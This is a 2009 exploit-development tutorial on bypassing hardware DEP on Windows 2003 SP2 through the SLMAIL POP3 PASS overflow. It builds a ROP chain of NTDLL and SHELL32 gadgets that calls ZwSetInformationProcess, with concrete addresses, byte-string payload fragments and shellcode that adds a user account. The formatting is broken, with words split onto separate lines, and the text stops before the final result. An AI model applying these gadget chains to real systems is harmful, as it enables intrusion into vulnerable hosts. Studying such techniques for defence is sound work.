# **BYPASSING HARDWARE BASED DATA EXECUTION PREVENTION (DEP) ON WINDOWS
2003 SERVICE
PACK
2**



**By**

## **David Kennedy**

**SecureState**

**Released June 10, 2009**

### **History**

A short history on Data Execution Protection (DEP): it was created in order to prevent execution in memory in areas that aren't executable. Before trying this, I highly suggest reading skape and Skywing's Article in UnInformed called " Bypassing Windows Hardware-Enforced DEP". This is a great article and is invaluable. Skape and Skywing are amazing minds and are definitely superhumans in ASM.

#### **Background**

Let's start off with the basics on a stack-based overflow. These types of overflows are almost non-existent in the
real
world
today,
and
are
about
as
easy
as
it
gets.

When
the
developer
wrote
the
specific
application,
they allocated a certain amount of characters for a specific field and did not do proper bounds checking on a given field.

The example we will be using is an easy stack-based vanilla overflow in an application called SLMAIL. Mati Aharoni from Offensive Security discovered the SLMAIL vulnerability back in 2004. This exploit takes advantage of improper bounds check within the "PASS" field within the SLMAIL POP3 server (port 110).

Let's dissect the actual exploit itself, navigate to: http://www.milw0rm.com/exploits/638

If you look at where the actual attack occurs, it occurs at the PASS field PLUS the buffer. The buffer consists of 4,654 A's (\x41 triggers our overflow), an address to our shellcode, some nops and our shellcode. To back up a bit, the way this overflow works is by overwriting a specific memory address called EIP. EIP is an instruction pointer that tells the system where to go after it's finished.

If we can control EIP, we can tell the system to go back to where our shellcode is, typically these addresses are (for
example)
CALL
ESP
or
JMP
ESP.
ESP
is
the
starter
point
for
the
specific
stack
that
we
are
in
(i.e.
where
our shellcode is). Looking at the exploit, we can see that 4654 A's are sent, the next 0x78396ddf is a memory address that ends up overwriting EIP and jumps us right back to our shellcode.

NOPS are represented by \x90 in ASM and are symbolic of "No Operation". This means do nothing, and continue moving down the code until you hit a valid instruction. The technique of nops is used when you aren't 100 percent certain where you're going to land and you do a "slide" until you hit your shellcode. This also helps to remove any garbage characters that may be left over from the legitimate function. Once the nops are finished, the shellcode is then executed which has our malicious code, i.e. a reverse shell, bind shell, useradd,
etc.

So the entire point of this stack overflow is: Overwrite EIP, jump back to our shellcode (JMP ESP), and execute our shellcode. If you look at the date and what the specific exploit was tested on, we see that the exploit was tested on Windows 2000, Service Pack 4. What would happen if you ran this exact exploit on Windows XP SP2, Windows 2003 SP1, Windows 2003 SP2, and so on?

We'll only talk about Windows 2003 SP2 in this specific paper since each OS, while of course different, is relatively similar. It is significantly easier to bypass DEP in Windows XP SP2 and Windows 2003 SP1 than it is with Windows 2003 SP2 due to two checks being made in memory instead of one (CMP AL and EBP vs. EBP and ESI).

Let's run this in a debugger. In this instance I'll be using Immunity Debugger. First we download the exploit from Milw0rm and run it through your favorite debugger. Lets run the exploit from our \*nix box.



In our debugger, we get na access violation on the first instruction on our controlled stack:



Diving down further: By right clicking on "My Computer", "Properties", "Advanced", under Performance "Advanced", and "Data Execution Prevention", we can see that "Turn on DEP for all programs and services except those I select:". This is problematic for us, as we want to exploit this system and gain access to it.

Now that we know DEP is enabled, we need a way of disabling it so that our controllable stack is executable and our shellcode can function correctly. Fortunately for us, there is a way to do this. In this specific exploit, I figured using a standard stack overflow would be super-simple to do, however, it proved a lot more difficult than I could have imagined. To start off and repeat a little of Skape and Skywing's information, in order to bypass
DEP,
you
have
to
call
a
function
called
ZwSetInformationProcess
(in
routine LdrpcCheckNXCompatibility).

When this function is called, you must have certain things already setup in order for it to disable DEP and ultimately jump us back to our controlled stack. Let's take a look at the actual function first before we start diving down in it. We'll head off to NTDLL and look at address 0x7C83F517. This starts the ZwSetInformationProcess and is our beginning point to disabling DEP.



Looking at the specific calls, the first thing it tries to do is MOV DWORT PTR SS:[EBP-4],2. It is specifically trying to WRITE something to a specific memory address. If our registers are not properly set up, this will fail and an exception will be thrown similar to the one we saw earlier. Next it pushes the value 4 to the stack, pushes EAX to the stack, pushes 22 to the stack, pushes -1 to the stack, and ultimately calls the ZwSetInformationProcess function.

Let's continue on after the call. It will do some magic, and ultimately come here:



We now see that it does the same thing for ESI, so again ESI must now be a writeable memory address for it to not bomb out. We now know that we need the registers EBP and ESI to point to writeable memory addresses somehow in order for the rest of this to work. Let's first take the vanilla SLMail exploit that does not bypass DEP and work it into something that will fully bypass NX. One thing to be aware of here is the LEAVE call. This will more or less take the value of EBP and make it ESP. This is problematic if we have EBP pointing to our HEAP. So we need to get it somewhere near our controllable stack if we want code execution.

Let's take a look at our registers at the time of the overflow to see what we have to work with:



Looking at our registers, it looks like ECX points to the HEAP which can be beneficial for us, as it is writeable. If we want to get crazy with it, we could possibly just do a heap spray. But let's be more creative. We see that the only really good register we can use is ESP and possibly ECX. ESP points pretty close to where our shellcode is, and ECX somewhere in memory. Remember we need EBP and ESI to point to writeable memory addresses in order for us to disable NX. So let's tackle EBP first. We find a convenient PUSH ESP, POP EBP, RETN0x4 in SHELL32
at
memory
address
0x7C93C899.



Once this executes, it will push the value of ESP onto our stack:



Our ESP is 01F3A154, let's check what got pushed onto our stack:



The stack shows 01F3A154, great! Now we need to POP the value in the stack to EBP.



Now we have EBP pointing to our original ESP address which is somewhere near our shellcode. Pretty easy so far…

Next we need to get ESI pointing to somewhere that is executable. A simple technique would have been a PUSH ESP, PUSH ESP, POP EBP, POP ESI, RETN or variations to that affect, but sifting through memory land, I wasn't able to find anything. At this point I I got a little creative.

We need to get ESI to a writeable memory address; either ESP or ECX will work from an address perspective. Let's take a look at the next series of commands here. Be sure to pay close attention, it can get confusing fast:

In address space 0x7C806B03 is a POP EBX, RETN. This will take a memory address ALREADY on the stack and pop it to the EBX register. We arbitrarily insert our own address where we want it to eventually go. Take a look at
the
code:

#
POP
EBX,
RETN

0x7C806B03
@NTDLL disablenx+='\x03\x6B\x80\x7C' # 0x7C8043A3 will be EBX when POP

# This is needed for NX Bypass for ESI to be writeable.

#
POP
EDI,
POP
ESI,
RETN
0x7c8043A3
@NTDLL disablenx+='\xA3\x43\x80\x7c'

When I call the memory address 0x7c806B03 in NTDLL, it will POP 0x7c8043A3 as the value for EBX. So
EBX
now
looks
like
this:



This still doesn't help us, as ESI is still a bogus address of 000000. Our next command issued is this:

#PUSH
ECX,
CALL
EBX
0x7c934f57
@SHELL32 disablenx+= '\x57\x4F\x93\x7C' # This will go to EBX (0x7c8043A3)

This
command
will
PUSH
ECX
to
the
stack
and
CALL
EBX.

Remember, we arbitrarily set ECX to another portion in memory one step before. When the value ECX gets pushed, it then CALLS EBX, which is now a POP EDI, POP ESI, RETN. Why this is important is it will POP EDI from a value off of the stack. We don't care about EDI, but need to remove 1 address from of the stack in order for the correct value to be popped into ESI. The second POP ESI will pop the value of EBX into the ESI register. Once this
occurs
we
now
have
EBP
and
ESI
pointing
to
writeable
memory
addresses.



Look at EB: its our original ESP (start point). Look at ESI, it points to the memory address of ECX. Next we call our
ZwSetInformationProcess
to
disable
Data
Execution
Prevention.
This
is
located
at
memory
address 0x7C83F517.



Here we go through the check to see if EBP is writeable. It is, it continues on to get the parameters set up properly for the CALL to ZwSetInformationProcess. Once we go through that, it does some magic, and then we are
to
the
check
on
ESI:



It checks ESI, it's writeable, POPs ESI, moves the value of EBP to ESP, and RETNs. We should be good to go right?

We just have to find where in our shellcode we land, put an address to JMP ESP and we are all set. Wait a minute…
Look
where
it
placed
us:



Notice
where
EIP
points
to:
FFFFFFFF

That's
not
an
address
we
can
use…
Let's
look
at
the
stack:



So close! We are 5 addresses away from our user-controlled stack. Due to the way ZwSetInformationProcess handles the pushes, pops, and others, it leaves remnants on the stack and we can't quite get to our shellcode. This was frustrating for me, as I probably spent 2 days getting up to this point finding the right calls, only to see myself almost to the shellcode, but not close enough. About 8 hours later, an inordinate amount of jolt cola, and a loving wife that was ceasing to be loving, I came up with an idea. I can't control these addresses, but I can control addresses before it. If I could somehow return to a previous value that was "ignored" and have that call



place me in the right memory space, I might be able to get into my stack and get my shellcode. Let's take a peek
back
at
my
original
code:

#0x7C93C899
@SHELL32
PUSH
ESP,
POP
EBP,
RETN0x4 disablenx= '\x99\xC8\x93\x7C' # Get EBP close to our controlled stack

#
POP
EBX,
RETN

0x7C806B03
@NTDLL disablenx+='\x03\x6B\x80\x7C'
#
0x7C8043A3
will
be
EBX
when
POP

Notice the RETN0x4 in the first call, this will return us to the POP EBX, RETN in the next instruction, but ignore the next 4 characters. Typically these are filled with (for example) \xFF\xFF\xFF\xFF, instead we're going to put our own address that fixes the registers for us. Let's put this all together:

```
disablenx= '\x99\xC8\x93\x7C' # Get EBP close to our controlled stack
disablenx+='\x03\x6B\x80\x7C'
#
0x7C8043A3
will
be
EBX
when
POP
disablenx+='\xFF\xFF\xFF\xFF'
#
JUNK
```
So the system will go to memory address 7C93C899, then to 7C036B807C then ignore the FFFFFFF and continue on. What if it were possible that once we disabled DEP, we could somehow get back to the FFFFFFF, which is really an address that corrects ESP and pops a couple things off of the stack to land us in our shellcode? Here's how
we
do
it.

Remember
when
we
went
here:

#PUSH
ECX,
CALL
EBX
0x7c934f57
@SHELL32 disablenx+= '\x57\x4F\x93\x7C' # This will go to EBX (0x7c8043A3)

This would push ECX to the stack, call EBX, then pop ESI to the right value in a writeable memory address. After that it would go straight to our ZwSetInformationProcess function that disables DEP for us. Instead of jumping to ZwSetInformationProcess, we go to a RETN, 10, and then go to the ZwSetInformationProcess. Let's take a quick
look:

#
RETN0x10
0x7c8f7495
@SHELL32 #disablenx+=
'\x95\x74\x8f\x7c'
#
Stack
Alignment This will issue a RETN10 function. We immediately call the ZwSetInformationProcess, it does its magic, it checks EBP, then checks ESI, then LEAVE, then RETN0x4. It now places us a few instructions behind the original one we had issues with, this is to our \xFF\xFF\xFF\xFF. We replace the \xFF\xFF\xFF\xFF with a memory address of 0x7C85E6F7
in
NTDLL.
This
memory
address
looks
like
this:



This will ADD ESP with a value of 20, POP two registers, then RETN4, this will land us directly in our controlled stack where our shellcode is. One last problem, which is easy, we have to find exactly where it lands us so we can put a memory address for JMP or CALL ESP. This is easy with Metasploit; you simply go to the tools section, use the pattern\_create and pattern\_offset tool to find exactly where you land. Use that to put in a memory address
that
JMP's
ESP:







We land right where we want, to a nopslide, and ultimately to our shellcode. I modified the shellcode a bit in SLMAIL to just add a user account called rel1k. I also found that 0xff, 0x00, and 0x0a are restricted characters. Let's
take
a
peek
before
and
after:



Note
the
user
accounts,
let's
send
our
payload:



The
payload
is
sent.
Let's
recheck
our
user
accounts:

